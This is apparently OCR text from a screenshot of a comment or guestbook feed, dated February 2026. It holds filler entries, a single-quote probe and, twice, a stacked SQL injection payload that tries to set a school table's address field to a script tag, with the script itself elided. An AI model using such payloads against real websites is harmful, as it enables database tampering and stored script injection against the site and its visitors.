
ASDASD
(06 Feb 2026 11:56:43)
'
ASD
(06 Feb 2026 11:57:49)
') ; UPDATE identitas_sekolah SET alamat='<script...>' --
ASD
(06 Feb 2026 11:57:57)
') ; UPDATE identitas_sekolah SET alamat='<script...>' --
ASDASD
(06 Feb 2026 11:59:39)
ASDASD